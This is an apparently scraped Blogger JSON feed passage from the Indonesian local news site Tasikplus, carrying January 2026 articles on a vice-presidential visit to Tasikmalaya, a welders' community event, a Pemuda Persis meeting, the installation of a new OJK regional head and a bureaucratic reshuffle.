RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr\u003E\u003Cbr\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr\u003E\u003Cbr\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa 